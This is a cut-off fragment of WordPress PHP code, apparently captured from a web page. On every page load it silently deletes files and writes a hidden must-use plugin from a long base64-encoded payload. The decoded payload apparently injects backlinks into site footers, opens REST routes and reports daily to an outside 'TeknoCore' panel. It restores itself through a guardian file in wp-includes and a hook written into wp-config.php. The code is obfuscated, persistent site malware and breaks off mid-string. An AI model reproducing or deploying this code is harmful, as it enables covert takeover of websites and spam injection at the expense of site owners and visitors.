
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
Apps
Business